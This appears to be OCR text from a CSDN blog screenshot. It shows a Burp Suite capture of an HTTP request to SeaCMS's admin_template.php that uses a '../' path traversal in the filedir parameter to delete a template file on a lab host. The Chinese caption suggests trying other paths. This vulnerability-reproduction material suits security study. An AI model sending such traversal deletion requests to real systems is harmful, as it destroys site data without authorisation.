 Request
Respo
Pretty Raw Hex
\n
Pretty
1 GET /seacms/q5zsc/admin_template.php?action=del&filedir
=../templets/default/html/block_header.html HTTP/1.1
2 Host: 192.168.1.3:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.1.3:81/seacms/q5zsc/admin_template.php?p
ath=../templets/default/html
8 Cookie: PHPSESSID=hr7n7c40fdbqtmvguqv2fovvv1
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
尝试修改
路径
CSDN @Dao-道法自然